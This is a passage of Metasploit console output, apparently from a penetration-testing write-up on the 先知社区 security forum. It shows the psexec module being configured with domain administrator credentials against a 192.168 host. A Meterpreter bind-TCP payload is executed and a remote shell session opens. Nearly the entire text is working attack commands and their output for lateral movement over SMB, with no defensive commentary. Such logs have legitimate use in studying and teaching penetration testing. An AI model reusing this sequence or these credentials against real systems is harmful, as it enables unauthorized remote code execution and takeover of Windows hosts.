 meterpreter > background
[*] Backgrounding session 3...
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.138.138 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain SUN no The Windows domain to use for authentication
SMBPass dc123.com no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.138.138 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Sending stage (175174 bytes) to 192.168.138.138
[*] Meterpreter session 4 opened (0.0.0.0:0 → 192.168.138.138:4444) at 2021-07-01 15:59:33 +0800
meterpreter >
先知社区